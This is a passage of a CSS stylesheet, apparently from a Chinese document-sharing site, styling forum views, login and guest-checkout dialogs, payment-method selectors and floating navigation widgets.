}

.layui-carousel>[carousel-item]>* {
    background-color: #fff !important
}

.bbsnav {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbspost {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbsmark {
    border: 1px dashed #ccc;
    margin: 8px 0px;
    font-size: 12px;
    padding: 5px;
    line-height: 180%
}

.topic {
    line-height: 180%;
    border: 1px solid #b8cfdb;
    padding: 1px;
    margin-top: 8px
}

.topic a:hover {
    text-decoration: underline
}

.topic dt {
    background-color: #4883b9;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: bold;
    text-indent: 10px;
    line-height: 200%
}

.topic dd {
    padding-bottom: 8px
}

.topic table {
    font-size: 12px;
    line-height: 180%;
    width: 99%;
    margin: auto
}

.topic tr.row th {
    background-color: #4883b9;
    color: #fff;
    font-weight: bold
}

.topic tr:hover {
    background-color: #e7f0f5
}

.topic th {
    text-align: left;
    font-size: 12px;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ccc;
    color: #999;
    font-weight: normal;
    line-height: 200%
}

.topic td {
    text-align: left;
    font-size: 12px;
    border-bottom: 1px solid #e7f0f5
}

.topic .c {
    text-align: center
}

.topic td.a {
    line-height: 120%;
    padding: 4px 0px
}

.topic .t {
    color: #006699;
    font-weight: bold;
    font-size: 14px;
    line-height: 200%
}

.bbspub {
    background-color: #fafafa;
    border-top: 2px solid #CAE6FF;
    margin: 8px auto;
    padding: 10px 20px;
    color: #000
}

.bbspub td {
    padding: 5px 0px
}

.bbspub .txt {
    padding: 3px;
    outline: none;
    line-height: 14px;
    font-size: 14px;
    color: #333;
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 14px;
    width: 600px
}

.bbsview {
    margin-top: 8px;
    overflow: auto;
    zoom: 1;
    background-color: #eaf7ff;
    overflow: hidden
}

.bbsview .side {
    float: left;
    width: 130px;
    background-color: #eaf7ff;
    padding: 11px 0 5px 11px
}

.bbsview .side p {
    height: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #3173d0
}

.bbsview .side .img {
    margin: 4px 0px
}

.bbsview .side b {
    color: #EF6500;
    font-size: 12px
}

.bbsview .side i {
    color: #666;
    font-size: 12px;
    font-style: normal;
    display: block
}

.bbsview .con {
    float: right;
    width: 785px;
    border: 1px solid #cae6ff;
    background-color: #FFF;
    padding: 0 10px
}

.bbsview .con .con_hd {
    border-bottom: 1px dashed #CCC;
    height: 24px;
    line-height: 24px;
    margin-top: 5px;
    font-size: 12px
}

.bbsview .con .con_hd p {
    float: left;
    color: #666
}

.bbsview .con .con_hd b {
    float: right;
    color: #fc6d2b;
    font-size: 14px
}

.bbsview .con .con_bd {
    min-height: 160px;
    height: auto !important;
    height: 160px;
    overflow: visible;
    margin: 10px 5px;
    font-size: 14px;
    color: #333
}

.bbsview .con .con_bd * {
    line-height: 180%;
    color: #333
}

.bbsview .con .con_bd a {
    color: #1e4d8f
}

.bbsview .con .con_bd a:hover {
    text-decoration: underline
}

.bbsview .con .con_if {
    color: #999;
    font-size: 12px;
    border-top: 1px dashed #ccc;
    line-height: 200%
}

.reply {
    background-color: #f1f1f1;
    padding: 15px;
    margin-bottom: 8px;
    line-height: 150%;
    overflow: hidden;
    zoom: 1
}

.reply .side {
    width: 128px;
    float: left
}

.reply .right {
    width: 781px;
    float: right
}

.reply .right .enter {
    margin-top: 10px
}

canvas {
    display: block
}

.grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}

.grabbing {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}

.pageBox {
    position: relative;
    text-align: center;
    background-color: #fefefe
}

.textpage {
    text-align: left !important;
    background: white !important;
    padding: 110px 130px;
    line-height: 180%
}

.readshop .fixed_top_sc {
    margin-left: 15px
}

.readshop {
    width: 100%;
    height: 53px;
    margin: auto;
    left: 50%;
    z-index: 999;
    border-top: 1px solid #ddd;
    margin-top: 7px
}

.scrollreadshop {
    position: fixed;
    z-index: 99999;
    margin-left: -564px;
    left: 50%;
    top: 0px;
    margin-top: 30px;
    background: #fff
}

.button {
    display: inline-block;
    background: #444;
    width: 80px;
    min-width: 30px;
    height: 28px;
    overflow: hidden;
    float: left;
    padding: 0 20px;
    margin: 2px 20px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font: 400 14px/28px "microsoft yahei";
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.1), 0px 1px 1px rgba(0, 0, 0, 0.18)
}

.button.btn-demo {
    background: none;
    border: none;
    box-shadow: none;
    height: 54px;
    width: 20px;
    margin: 0;
    padding: 0;
    margin-right: 11px;
    line-height: 54px
}

.readshop span {
    float: left;
    line-height: 53px !important;
    color: #414141;
    font: 400 18px/35px "microsoft yahei";
    z-index: 999
}

.readshop .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin-top: 1px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

#readshop1 .download1 {
    margin-top: 13px
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    display: inline-block
}

.clearfix {
    display: block
}

#top20 h3 {
    font-size: 12px;
    font-weight: normal;
    display: inline;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 89%;
    float: right
}

.normal-screen #showproduct {
    background: #F4F4F4
}

.normal-screen #showproduct .header_wrap {
    background: #fff
}

.normal-screen #showproduct .mydefaule_types {
    margin-bottom: 15PX;
    border-radius: 5px;
    border: none
}

.aboutCatalog {
    overflow: hidden
}

.aboutCatalog span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2
}

.aboutCatalog span a {
    color: #333959
}

.aboutCatalog p a {
    color: #333959
}

.aboutCatalog p a:hover {
    color: #6FA0D0
}

.ss_contain b,
#desc_no b,
.ss_contain1 b {
    font-weight: normal
}

#desc_no .title {
    padding-left: 20px
}

#desc_no b,
#desc_no1 b {
    font-size: 16px;
    margin-right: 20px;
    cursor: pointer;
    font-weight: normal
}

#openintro img,
#openlist img {
    width: 28px;
    margin-left: -4px;
    margin-top: -2px
}

#global_notice {
    width: 1090px;
    margin: 0 auto;
    text-align: left;
    margin-top: 5px;
    height: 30px;
    line-height: 30px;
    border: #F5E9AB solid 1px;
    padding: 0 25px;
    padding-right: 10px;
    margin-bottom: 4px;
    background: url(http://pic2.58.com/ui6/my/images/20120711/cz0809_01.gif) #FFFFE0 no-repeat 7px center;
    color: #F00;
    font-size: 12px
}

#global_notice a {
    float: right;
    font-size: 18px;
    font-family: 宋体;
    font-weight: bold
}

#global_notice a:hover {
    text-decoration: none;
    color: red
}

a[title="站长统计"] {
    display: none
}

#History {
    font-size: 12px;
    z-index: 1000;
    position: fixed;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - 95));
    _overflow: hidden;
    bottom: 5px;
    left: 5px;
    width: 180px;
    border: 1px solid #ddd;
    background-color: #fff;
    padding: 1px
}

#History .t {
    height: 22px;
    line-height: 22px;
    text-indent: 10px;
    background-color: #6FA0D0;
    color: #fff;
    text-align: left
}

#History .t a {
    float: right;
    color: #fff;
    margin-right: 10px
}

#History ul {
    padding: 5px;
    text-align: left
}

#History li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#History li a {
    color: #326FA8
}

#previe_bg {
    position: absolute;
    width: 94%;
    height: 100%;
    z-index: 999;
    background: #EBEBEB;
    filter: alpha(opacity=50);
    top: 0px;
    margin-left: 3%
}

#preview_tips {
    width: 400px;
    height: 250px;
    border: 2px solid #dadbdf;
    z-index: 10000;
    position: absolute;
    left: 50%;
    margin-left: -200px;
    top: 50%;
    margin-top: -125px;
    background: #fff
}

#preview_tips .pre_title {
    height: 30px;
    line-height: 30px;
    text-indent: 11px;
    font-size: 14px;
    font-weight: bold;
    color: #555;
    border-bottom: 1px solid #dadbdf
}

#preview_tips ul {
    padding: 12px;
    font-family: 宋体;
    color: #585858;
    font-size: 13px
}

#preview_tips ul li {
    padding-bottom: 5px
}

#preview_tips ul li a {
    text-decoration: underline;
    color: #f60
}

#preview_tips ul li a:hover {
    color: #e00
}

#preview_tips .pre_button {
    width: 100%;
    text-align: center;
    bottom: 29px
}

#preview_tips .pre_button a.yulan_a {
    cursor: pointer;
    display: block;
    width: 300px;
    margin: 0 auto;
    height: 40px;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

#preview_tips .pre_button a:hover {
    background-position: 0 -32px
}

.tips {
    position: absolute;
    z-index: 99;
    width: 110px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #ddd
}

.tips p {
    line-height: 40px;
    color: #000;
    cursor: pointer
}

.noyulan_btn {
    margin-bottom: 0px;
    width: 176px;
    font-size: 16px;
    margin: 0 auto;
    border: 1px solid;
    background: #6EA0D0;
    line-height: 36px;
    border-radius: 3px;
    color: #fff
}

.full-screen .wrap {
    width: 1280px
}

.full-screen .frm_left {
    background: #fff
}

.actualcredit {
    color: #eb0a0a;
    font-weight: bold;
    margin-left: 17px;
    margin-right: 5px
}

#alidh {
    background: #6FA0D0;
    border: none;
    color: #fff;
    padding: 7px 20px;
    border-radius: 4px;
    font-size: 16px
}

.protocol {
    color: #6FA0D0
}

.errorimg:after {
    content: " " " " attr(alt);
    font-size: 16px;
    font-family: FontAwesome;
    color: rgb(100, 100, 100);
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
    background-color: #fff
}

.viewtip_layer .layui-layer-title {
    padding: 0 80px 0 20px !important;
    height: 42px !important;
    line-height: 42px !important;
    border-bottom: 1px solid #eee !important;
    font-size: 14px !important;
    color: #333 !important;
    overflow: hidden !important;
    background: #F8F8F8 !important;
    border-radius: 2px 2px 0 0 !important
}

.viewtip_layer .layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px !important
}

.viewtip_layer .layui-layer-close {}

.viewtip_layer .layui-layer-content p {
    line-height: 32px !important;
    font-size: 16px !important
}

.viewtip_layer .layui-layer-btn a {}

.viewtip_layer .layui-layer-btn a.layui-layer-btn0 {
    width: auto !important
}

.banner-wrap {
    height: 193px;
    position: relative;
    top: 0;
    left: 0;
    _zoom: 1;
    overflow: hidden;
    background: #F4F4F4;
    padding-top: 10px;
    margin: 0 auto 6px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    text-align: center;
    display: none
}

.more-btn-banner .banner-more-title {
    font-size: 18px;
    line-height: 18px;
    margin: 32px 0 20px;
    color: #333
}

.more-btn-banner .ui-bz-btn-senior {
    color: #fff;
    border: 0;
    border-radius: 2px;
    background: #2fad85;
    display: inline-block;
    position: relative;
    font-family: '微软雅黑', '冬青黑体', '宋体', arial;
    padding: 8px 40px;
    font-weight: bold;
    font-size: 17px
}

.more-btn-banner .banner-more-btn {
    width: 247px;
    padding-top: 12px;
    font-size: 18px;
    line-height: 16px;
    margin: 0 auto;
    margin-top: 18px;
    color: #ff0000;
    border-top: 1px dotted #d1d1d1;
    text-align: center
}

.more-btn-banner .fc2e {
    color: #2eae84
}

.more-btn-banner .moreBtn:hover {
    color: #2eae84;
    border-bottom: 1px solid #2eae84
}

.more-btn-banner .download {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    font-size: 18px;
    vertical-align: 2px;
    margin-right: 6px
}

.more-btn-banner .down-arrow {
    width: 11px;
    height: 7px;
    margin: 0 auto;
    margin-top: 10px;
    background: url(//static.taodocs.com/img/more_7c75e3e.png) no-repeat
}

.more-btn-banner .down-arrow:hover {
    background: url(//static.taodocs.com/img/more-green_f037d62.png) no-repeat
}

.move_nav_box {
    position: fixed;
    right: 10px;
    top: 60%;
    z-index: 2;
    line-height: 120%;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.6));
    width: 35px;
    font-family: microsoft yahei, SimHei;
    font-size: 12px;
    text-align: center
}

.move_nav_box ul li {
    width: 33px;
    height: 36px;
    background: #ffffff;
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block
}

.move_nav_box ul li a {
    display: block
}

.move_nav_box ul li a:active {
    background: #f5f5f5
}

.move_nav_box .mv_icons1 {
    background: url(//static.taodocs.com/img/common.png) no-repeat;
    width: 33px;
    height: 36px;
    display: block
}

.move_nav_box .mv_ic1 {
    background-position: 0 -124px
}

.move_nav_box .mv_ic2 {
    background-position: 0 -169px
}

.move_nav_box .mv_ic3 {
    background-position: 0 -206px
}

.move_nav_box .mv_ic4 {
    background-position: 0 -243px
}

.move_nav_box .mv_txt1 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none
}

.move_nav_box .mv_txt2 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none;
    cursor: pointer
}

.move_nav_box .qrcode {
    width: 120px;
    height: 140px;
    position: absolute;
    right: 48px;
    top: 0%
}

.move_nav_box .wechat {
    width: 160px;
    height: 189px;
    position: absolute;
    right: 48px;
    top: 0%;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    border-radius: 8px;
    background-position: -52px -202px;
}

.move_nav_box #backtop {
    display: none
}

#myRight {
    width: 300px
}

.i_arrow {
    background: url(//static.taodocs.com/img/pooldown.png) no-repeat -400px -1081px;
    height: 5px;
    float: right;
    *position: absolute;
    margin-top: 24px;
    *margin-top: 5px;
    margin-left: -10px;
    *margin-left: 0px;
    width: 10px
}

.c_nav {
    position: absolute;
    top: 52px;
    z-index: 9999;
    border: 1px solid red;
    width: 400px;
    height: 270px;
    display: none;
    *margin-top: 32px;
    *margin-left: -100px;
    border: 1px solid #b6b6b6;
    border-top: none;
    padding: 5px 12px 5px 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc
}

.c_nav dt {
    display: block;
    width: 120px;
    float: left;
    background-color: #fff;
    margin: 5px 6px;
    line-height: 27px;
    height: 27px;
    border: 0;
    border-bottom: solid 1px #e4e4e4
}

.c_nav a,
.c_nav a:hover,
.c_nav a:visited,
.c_nav a:active,
.c_nav a:link {
    background: none !important;
    padding-left: 0px !important;
    font-size: 12px
}

.layui-layer-content {
    color: #222
}

.pt20 {
    padding-top: 20px
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    display: inline-block;
    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 27px;
    color: #555;
    vertical-align: middle;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

.depositLine input[type=text]:focus,
.tourists input[type=text]:focus,
.tourists input[type=password]:focus,
.viewLogin input[type=text]:focus,
.viewLogin input[type=password]:focus {
    border-color: rgba(82, 168, 236, .8);
    outline: 0;
    outline: thin dotted\9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6)
}

.viewDl {
    width: 96%;
    height: auto;
    margin: 30px auto 0;
    padding-bottom: 20px
}

.veiwDl dl {
    clear: both;
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewDl dl dt {
    float: left;
    width: 100px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewDl dl dd {
    padding: 0 0 0 110px
}

.viewDl dl dd input {
    width: 80%
}

.viewDl dl dd input.yz {
    float: left;
    width: 60px
}

.viewDl dl dd img {
    float: left;
    width: 48px;
    height: 28px;
    border: 1px solid #ccc;
    margin: 0 10px
}

.viewDl dl dd a {
    display: block;
    float: left;
    line-height: 30px;
    color: red
}

.viewDl .viewDlbtn {
    clear: both;
    width: 100%;
    height: auto;
    text-align: center
}

.viewDl .viewDlbtn a {
    margin: 0 5px
}

.viewDl .viewDlbtn a:hover {
    text-decoration: none
}

.viewDl .viewDlbtn a.viewDlbtnA {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    color: #fff;
    background: #3289e7;
    border-radius: 4px;
    font-size: 6px;
    font-size: 14px
}

.viewDl .viewDlbtn span a {
    color: red
}

.viewDl .quickDl {
    width: 100%
}

.viewDl .quickDl h3 {
    width: 80%;
    height: auto;
    font-size: 14px;
    line-height: 38px;
    margin: 10px auto 0;
    border-top: 1px dotted #ccc;
    padding: 0 10px
}

.viewDl .quickDl .quickDlcontent {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 2px auto 0;
    text-align: center
}

.viewDl .quickDl .quickDlcontent a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    margin: 0 10px
}

.viewDl .quickDl .quickDlcontent a:hover {
    text-decoration: none
}

.layui-layer-btn {
    margin-bottom: 10px
}

.layui-layer-btn a.layui-layer-btn0 {
    width: 50%;
    text-align: center
}

.viewPay {
    width: 92%;
    height: auto;
    margin: 30px auto 0;
    padding: 0 0 20px 0
}

.viewPay .viewPaytext {
    font-size: 14px;
    line-height: 200%
}

.viewPay .viewPaytext strong {
    color: red
}

.headwx_ewm {
    z-index: 99999;
    position: absolute;
    right: -56px;
    top: 28px;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    width: 156px;
    height: 186px;
    border-radius: 8px;
    background-position: -52px -202px;
}

.viewPay .viewPaytext span {
    font-size: 12px;
    color: #999
}

.viewPay .viewPay-btn {
    width: 100%;
    height: auto;
    text-align: center
}

.viewPay .viewPay-btn a {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    font-size: 14px;
    background: #f60;
    color: #fff;
    text-align: center;
    border-radius: 4px
}

.viewPay .viewPay-btn a:hover {
    text-decoration: none
}

.newViewChannel {
    position: absolute;
    top: 0;
    left: -50px;
    width: 40px;
    height: auto;
    color: #fff;
    cursor: pointer
}

.newDown {
    position: absolute;
    right: 50%;
    margin-right: -380px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.newDown-t {
    position: absolute;
    left: 50%;
    margin-left: -437px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.clearfix {
    zoom: 1
}

.viewLogin {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewLogin h3 {
    width: 100%;
    font-size: 15px;
    line-height: 170%
}

.tourists h3 a,
.viewLogin h3 a {
    font-size: 15px
}

.viewLogin .viewLogin-fontp {
    width: 100%;
    font-size: 14px;
    line-height: 170%
}

.viewLogin-fontp a {
    font-size: 14px
}

.viewLogin .login-ico {
    position: relative;
    top: 3px;
    right: 5px
}

.viewLogin-list {
    height: auto;
    padding-left: 80px;
    padding-top: 13px;
    font-size: 18px;
    border-top: 1px solid #eaeaea
}

.viewLogin-list dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 0 0
}

.viewLogin-list dl dt {
    float: left;
    width: 120px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewLogin-list dl dd {
    padding: 0 0 0 125px
}

.viewLogin-list dl dd input {
    float: left;
    width: 75%;
    font-size: 14px;
    font-family: "Microsoft YaHei";
    padding: 5px 8px
}

.viewLogin-list dl dd input.yzm {
    width: 20%
}

.viewLogin-list dl dd a {
    float: left;
    display: inline-block;
    height: 30px;
    margin-left: 10px;
    line-height: 30px
}

.viewLogin-list dl dd img {
    float: left;
    margin-left: 10px;
    height: 28px;
    border-radius: 2px;
    margin-top: 1px;
    cursor: pointer
}

.viewLogin-btn {
    width: auto;
    height: auto;
    text-align: center;
    margin-top: 8px;
    margin-bottom: 25px
}

.viewLogin-btn a {
    display: inline-block;
    color: #fff;
    margin: 0 20px;
    height: 40px
}

.viewBtn {
    width: 160px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    background-color: #666;
    border-radius: 2px;
    text-decoration: none
}

.viewBtn:hover {
    color: #fff;
    text-decoration: none
}

.btnBlue {
    background: #0080f7
}

.btnBlue:hover {
    background: #0570D4
}

.btnGreen {
    background: #15aa1c
}

.btnGreen:hover {
    background: #07920E
}

.viewQuick {
    width: 100%;
    height: auto;
    padding-top: 3px
}

.viewQuick h4 {
    font-size: 14px
}

.viewQuick-list {
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l {
    width: 100%;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l li {
    float: left;
    margin: 0 5px 0 0
}

.viewQuick-list .viewQuick-list-l a {
    width: 122px;
    height: 31px;
    display: block;
    text-decoration: none;
    background: url(../img/login_commentBg.gif) no-repeat;
    text-indent: -9999em
}

.viewQuick-list .viewQuick-list-l a:hover {
    text-decoration: none
}

.viewQuick-list .viewQuick-list-l a.wb {
    background-position: 0 -30px
}

.viewQuick-list .viewQuick-list-l a.qq {
    background-position: 0 -360px
}

.viewQuick-list .viewQuick-list-r {
    width: 100%;
    margin-top: 35px;
    color: #999
}

.viewQuick-list .viewQuick-list-r h5 {
    width: 100%;
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: normal;
    margin-left: 23px
}

.viewQuick-list .viewQuick-list-r p {
    line-height: 170%
}

.tourists {
    width: 94%;
    height: auto;
    margin: 15px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei";
    font-size: 14px
}

.tourists h3 {
    width: 100%;
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
    color: #000
}

.tourists_info_p {
    font-size: 20px;
    color: #000;
    text-align: center;
    font-weight: 700
}

.erweima_bod {
    width: 180px;
    border: 3px solid #4E9EEB;
    border-radius: 15px;
    text-align: center;
    vertical-align: middle;
    padding: 10px 0;
    margin: 0 auto
}

.erweima_bod img {
    vertical-align: middle;
    width: 160px
}

.tourists .h3_flex:nth-child(1) {
    margin-left: 23px;
    display: inline-block
}

.tourists .h3_flex:nth-child(2),
.tourists .h3_flex:nth-child(3) {
    margin-left: 47px;
    display: inline-block
}

.select_type {
    font-size: 16px;
    margin-left: 23px;
    margin-bottom: 7px
}

.touristse h3,
.deposit h3 {
    text-align: left;
    line-height: 36px;
    margin-top: 15px;
    padding-left: 20px;
    box-sizing: border-box
}

.daojishi_big {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    background: #4C9EE9;
    height: 36px;
    border-radius: 18px;
    width: 165px;
    text-align: center;
    float: right;
    margin-right: 40px
}

.tourists .activities,
.deposit .activities {
    background: #F5F5F5;
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box
}

.tourists .doc_titlep,
.deposit .doc_titlep {
    font-size: 18px;
    color: #110C10;
    margin-bottom: 9px;
    font-weight: 600
}

.show_erweima {
    margin-top: 5px
}

.pay_style {
    margin-left: 30px
}

.pay_style1 {
    margin-left: 22px
}

.pay_checkbox {
    display: flex;
    padding-top: 15px
}

.pay_checkbox>div:nth-child(1) {
    width: 7%;
    text-align: right;
    padding-right: 10px
}

.pay_checkbox>div:nth-child(2) {
    width: 90%;
    padding-right: 42px;
    font-weight: normal
}

.pay_checkbox>div:nth-child(2) a {
    font-size: 15px;
    line-height: 22px;
    color: #000
}

img.paysuccess {
    position: absolute;
    left: 49px;
    top: 20px
}

.user_clickhere {
    color: #063872 !important;
    font-size: 16px !important
}

.logindown_imgs {
    text-align: center
}

.logindown_imgs div {
    width: 33%;
    float: left;
    text-align: center
}

.logindown_img:nth-child(1) {
    margin-right: 20px;
    margin-top: 7px;
    cursor: pointer
}

.logindown_img:nth-child(2) {
    margin-left: 20px;
    cursor: pointer
}

.ordersearch_a {
    font-size: 16px;
    line-height: 30px;
    color: #4090EC;
    padding-left: 60px
}

.ordersearch_a a {
    color: #4090EC
}

.ordersearch_b {
    font-size: 16px;
    line-height: 30px;
    color: #999;
    padding-left: 60px
}

.zfbpay_info {
    text-align: center;
    font-size: 18px;
    border-collapse: collapse;
    border-spacing: 0;
    width: 70%;
    margin: 0 auto;
    margin-bottom: 30px
}

.zfbpay_info tr {
    height: 60px
}

.zfbpay_info tr td:nth-child(1) {
    width: 100px
}

.zfbpay_info tr td:nth-child(2) {
    padding-left: 20px
}

.zfbpay_info tr td:nth-child(2) div {
    border: 1px solid #c8c8c8;
    width: 400px;
    height: 32px;
    line-height: 32px;
    padding-left: 10px
}

.zfbpay_info .msg-title {
    text-align: right;
    color: gray;
    width: 100px
}

.zfbpay_info .msg-cnt {
    text-align: left;
    color: #333
}

.pay_success1 {
    text-align: center;
    width: 79%;
    margin-left: 10%
}

.paysuccessp span {
    display: block;
    margin-top: 13px
}

.pay_success1>div {
    width: 100%
}

.paysuccessp {
    width: 100%;
    font-size: 24px;
    color: #666666;
    margin-left: 66px;
    margin-bottom: 20px;
    margin-top: 10px
}

.paynump {
    font-size: 18px;
    color: #999999;
    padding-left: 65px;
    margin-bottom: 2px
}

.payinpp {
    display: block;
    width: 530px;
    margin: 20px auto 1px
}

.payinpp input {
    width: 300px;
    height: 30px
}

.sendp {
    display: block;
    border: 1px solid #ff9f00;
    background: #fffcc7;
    width: 495px;
    padding: 8px 5px;
    margin: 0 auto
}

.pay_success2 {
    width: 90%
}

.ps1_r {
    float: left;
    width: 20%;
    margin-left: 10%
}

.ps2_r {
    font-size: 16px;
    color: #999999;
    padding: 11px;
    float: right;
    width: 59%
}

.ps2_p1 {
    margin-bottom: 11px
}

.doc_title {
    display: inline-block;
    width: 451px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 10px
}

span.doc_order_down {
    display: inline-block;
    overflow: hidden
}

a#sendemail {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px
}

.tourists .tourists-fontp {
    width: 100%;
    font-size: 12px;
    line-height: 170%
}

.tourists dl {
    width: 100%;
    height: auto
}

.tourists dl dt {
    width: 100px;
    float: left;
    line-height: 30px;
    overflow: hidden;
    text-align: right;
    font-size: 16px
}

.tourists dl dt.tourists-paytit {
    line-height: 39px
}

.tourists dl dd {
    position: relative
}

.touristsT {
    margin-bottom: 10px;
    color: #4090EC;
    text-align: center;
    font-size: 15px
}

.touristsT a {
    font-size: 14px
}

.mt10 {
    margin-top: 10px !important
}

.mt15 {
    margin-top: 33px !important
}

.tourists dl dd input {
    width: 60%;
    padding: 5px 8px
}

.z1 {
    z-index: 1
}

.z0 {
    z-index: 0
}

.emailist {
    border: 1px solid #bdbdbd;
    border-radius: 0;
    background-color: #fff;
    color: #666;
    font-size: 14px;
    list-style-type: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-left: 44px;
    margin-top: 29px
}

.emailist li {
    padding: 4px 11px;
    cursor: pointer;
    text-align: left
}

.emailist .on,
.emailist li:hover {
    background-color: #eee
}

.tourists dl dd ul {
    top: 33px;
    left: 52px;
    max-height: 270px;
    overflow-y: auto
}

.tourists dl dd.tourists-pay label {
    display: inline-block
}

.deposit dl dd.tourists-pay label {
    display: inline-block
}

.red {
    color: red
}

#orderTip {
    margin-top: -20px;
    margin-bottom: 30px;
    color: #000
}

.deposit_erweima #orderTip {
    margin-top: -16px;
    margin-bottom: 28px
}

.show_erweima img {}

.show_erweima.deposit_erweima img {
    margin: 0px 0 0 0
}

.blue {
    color: #0080f7
}

.tourists dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.tourists dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.tourists dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.tourists dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.deposit dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

